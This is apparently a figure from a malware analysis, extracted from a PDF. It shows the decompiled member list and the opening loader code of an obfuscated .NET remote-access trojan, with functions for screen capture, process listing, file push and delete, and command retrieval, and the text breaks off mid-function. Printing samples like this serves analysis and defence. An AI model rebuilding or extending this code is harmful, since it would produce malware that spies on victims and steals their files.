 Form1 @02000005
MLREDM @02000006
Base Type and Interfaces
Derived Types
MLREDM() : void @0600002C
dhrwarhsavdo_start() : void @06000018
dhrwarhsavfile_info(string, bool) : string @060000
dhrwarhsavget_command() : string[] @06000029
dhrwarhsavget_size(long) : string @06000026
dhrwarhsavimage_info(string) : void @06000020
dhrwarhsavIPSConfig() : bool @06000019
dhrwarhsavis_screen(string) : void @06000022
dhrwarhsavlistDrives() : void @0600002B
dhrwarhsavlist_processes(string) : void @0600001E
dhrwarhsavload_app() : void @0600001F
dhrwarhsavlookup_connect(object) : void @06000
dhrwarhsavports_switch() : void @0600001C
dhrwarhsavpull_data() : byte[] @0600002A
dhrwarhsavpush_data(byte[], string, bool) : bool @
dhrwarhsavpush_file(string) : void @06000027
dhrwarhsavremove_file(string) : void @06000028
dhrwarhsavsaveFile(string) : void @06000016
dhrwarhsavscreenSize(string) : void @06000024
dhrwarhsavsee_responce() : void @06000017
dhrwarhsavsee_scren(string) : void @06000021
dhrwarhsavsend_auto(string) : bool @0600001D
dhrwarhsavuser_info() : void @06000023
dhrwarhsavautCnls : bool @04000026
dhrwarhsavbuffSize : int @04000022
dhrwarhsavbytesRead : int @04000024
dhrwarhsavcaps : SLCLRNS @04000031
dhrwarhsavcapScreen : bool @0400001F
dhrwarhsavCMD : OLRDMR @0400002B
dhrwarhsavfunStarter : ThreadStart @0400002D
dhrwarhsavfunThread : Thread @04000028
dhrwarhsavHD : dhrwarhsav @04000023
dhrwarhsaviswitch : bool @0400001C
8
9 namespace dhrwarhsav
10 {
11 // Token: 0x02000005 RID: 5
12 public class Form1 : Form
13 {
14 // Token: 0x0600000F RID: 15 RVA: 0x00002B6C File Offset: 0x00000D6C
15 public void load_file(string fileName)
16 {
17 try
18 {
19 Process.Start(fileName);
20 }
21 catch
22 {
23 }
24 }
25
26 // Token: 0x06000010 RID: 16 RVA: 0x00002B9C File Offset: 0x00000D9C
27 public void dhrwarhsavloadMe()
28 {
29 try
30 {
31 if (DLAONIF.dhrwarhsavget_mpath() != Path.GetDirectoryName(Application.ExecutablePath) + "\\")
32 {
33 string str = Path.GetFileNameWithoutExtension(Application.ExecutablePath).Split(new char[]
34 {
35 '.'
36 })[0];
37 string str2 = Environment.GetFolderPath(Environment.SpecialFolder.Personal) + "\\";
38 string text = str2 + str;
39 if (!File.Exists(text))
40 {
41 }
42 if (File.Exists(text))
43 {
44 this.load_file(text);
45 }
46 }
47 }
48 catch
49 {